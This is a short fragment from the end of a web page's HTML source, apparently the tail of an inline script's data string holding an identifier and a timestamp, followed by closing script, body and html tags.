ZL_VNt48MTVW0kuUJhC-EPig\x22,1769226317549]");
    </script></body></html>